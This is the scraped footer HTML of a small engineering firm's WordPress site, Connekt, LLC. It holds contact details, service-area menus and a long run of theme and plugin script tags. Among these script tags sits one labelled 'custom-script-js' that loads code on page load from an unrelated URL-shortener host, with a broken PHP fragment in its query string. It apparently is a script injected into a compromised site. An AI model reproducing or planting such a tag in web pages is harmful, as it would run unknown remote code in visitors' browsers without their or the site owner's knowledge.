					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-7c6c154" href="https://www.facebook.com/Connektllc" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-84e9865" href="https://www.instagram.com/connektllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-f525c0e" href="https://www.linkedin.com/in/scott-raitt-b7a9ba17/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-06b6859" href="https://www.yelp.com/biz/connekt-grass-valley-2" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i class="fab fa-yelp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25da716" data-id="25da716" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-642762a elementor-widget elementor-widget-heading" data-id="642762a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Service Locations </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8265bf1 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8265bf1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8265bf1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://www.connektllc.com/engineering-design-services-in-auburn-ca/" class="elementor-item menu-link">Auburn, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.connektllc.com/engineering-design-services-in-bay-area-ca/" class="elementor-item menu-link">Bay Area, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://www.connektllc.com/engineering-design-services-in-fremont-ca/" class="elementor-item menu-link">Fremont CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://www.connektllc.com/engineering-design-services-in-grass-valley-ca/" class="elementor-item menu-link">Grass Valley, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://www.connektllc.com/engineering-design-services-in-modesto-ca/" class="elementor-item menu-link">Modesto, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://www.connektllc.com/engineering-design-services-in-sacramento-ca/" class="elementor-item menu-link">Sacramento CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://www.connektllc.com/engineering-design-services-in-san-francisco-ca/" class="elementor-item menu-link">San Francisco, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://www.connektllc.com/engineering-design-services-in-san-jose-ca/" class="elementor-item menu-link">San Jose CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://www.connektllc.com/engineering-design-services-in-fresno-ca/" class="elementor-item menu-link">Fresno CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.connektllc.com/engineering-design-services-in-los-angeles-ca/" class="elementor-item menu-link">Los Angeles CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.connektllc.com/engineering-design-services-in-riverside-ca/" class="elementor-item menu-link">Riverside CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://www.connektllc.com/engineering-design-services-in-san-diego-ca/" class="elementor-item menu-link">San Diego CA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8265bf1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://www.connektllc.com/engineering-design-services-in-auburn-ca/" class="elementor-item menu-link" tabindex="-1">Auburn, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.connektllc.com/engineering-design-services-in-bay-area-ca/" class="elementor-item menu-link" tabindex="-1">Bay Area, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6711"><a href="https://www.connektllc.com/engineering-design-services-in-fremont-ca/" class="elementor-item menu-link" tabindex="-1">Fremont CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://www.connektllc.com/engineering-design-services-in-grass-valley-ca/" class="elementor-item menu-link" tabindex="-1">Grass Valley, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://www.connektllc.com/engineering-design-services-in-modesto-ca/" class="elementor-item menu-link" tabindex="-1">Modesto, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://www.connektllc.com/engineering-design-services-in-sacramento-ca/" class="elementor-item menu-link" tabindex="-1">Sacramento CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://www.connektllc.com/engineering-design-services-in-san-francisco-ca/" class="elementor-item menu-link" tabindex="-1">San Francisco, CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://www.connektllc.com/engineering-design-services-in-san-jose-ca/" class="elementor-item menu-link" tabindex="-1">San Jose CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6939"><a href="https://www.connektllc.com/engineering-design-services-in-fresno-ca/" class="elementor-item menu-link" tabindex="-1">Fresno CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.connektllc.com/engineering-design-services-in-los-angeles-ca/" class="elementor-item menu-link" tabindex="-1">Los Angeles CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.connektllc.com/engineering-design-services-in-riverside-ca/" class="elementor-item menu-link" tabindex="-1">Riverside CA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942"><a href="https://www.connektllc.com/engineering-design-services-in-san-diego-ca/" class="elementor-item menu-link" tabindex="-1">San Diego CA</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0a82c32" data-id="0a82c32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d8141f elementor-widget elementor-widget-heading" data-id="1d8141f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a40329 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3a40329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3a40329" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://www.connektllc.com/services/" class="elementor-item menu-link">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://www.connektllc.com/why-us/" class="elementor-item menu-link">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.connektllc.com/contacts/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3a40329" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://www.connektllc.com/services/" class="elementor-item menu-link" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://www.connektllc.com/why-us/" class="elementor-item menu-link" tabindex="-1">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.connektllc.com/contacts/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9b0a63 elementor-widget elementor-widget-button" data-id="f9b0a63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.connektllc.com/request-a-free-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Free Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ecd99d elementor-widget elementor-widget-image" data-id="4ecd99d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="637" height="578" src="https://www.connektllc.com/wp-content/uploads/2022/06/download.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.connektllc.com/wp-content/uploads/2022/06/download.png 637w, https://www.connektllc.com/wp-content/uploads/2022/06/download-300x272.png 300w" sizes="auto, (max-width: 637px) 100vw, 637px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5369111" data-id="5369111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b5c603 elementor-widget elementor-widget-heading" data-id="5b5c603" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73723bf elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="73723bf" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://g.page/Connektllc?share" target="_blank">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://g.page/Connektllc?share" target="_blank" >
						488 Crown Point Circle, Suite #607, Grass Valley, CA 95959					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ebce4ba elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="ebce4ba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:5305756528">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:5305756528" >
						+1 (530) 575-6528					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a0aee3 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="7a0aee3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:scott@connektllc.com">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:scott@connektllc.com" >
						scott@connektllc.com					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d76a68f elementor-widget elementor-widget-html" data-id="d76a68f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6189.129924779349!2d-121.058094!3d39.13913!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x809b7267dcced5b1%3A0x1ee0cfb30b4a8be2!2sConnekt%2C%20LLC!5e0!3m2!1sen!2sin!4v1722595850749!5m2!1sen!2sin" width="100%" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-843862c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="843862c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-def2830" data-id="def2830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad99ae9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad99ae9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9dceb5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dceb5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03d8249" data-id="03d8249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-646ebc4 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="646ebc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright © 2025</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">All Rights Reserved</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Connekt, LLC.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38d34f2" data-id="38d34f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8787529 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8787529" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/sitemap.xml">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.8.4" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://qq525f.short.gy/claud?ts=?=%20time();%20?" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.connektllc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1748894576" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.connektllc.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1748894576" id="wpcf7-redirect-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.connektllc.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=1748894576" id="mystickyelements-cookie-js-js" defer></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https:\/\/www.connektllc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"34f31c9541"};
</script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6" id="mystickyelements-fronted-js-js" defer></script>
<script id="intl-tel-input-js-js-extra">
var mystickyelement_obj = {"plugin_url":"https:\/\/www.connektllc.com\/wp-content\/plugins\/mystickyelements\/"};
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=1748894576" id="intl-tel-input-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1748894576" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.connektllc.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1748894576" id="wpcf7-recaptcha-controls-js" defer></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
</script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?hl=en&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://www.connektllc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.connektllc.com\/wp-admin\/admin-ajax.php","nonce":"95611ac0ae","urls":{"assets":"https:\/\/www.connektllc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.connektllc.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.connektllc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animation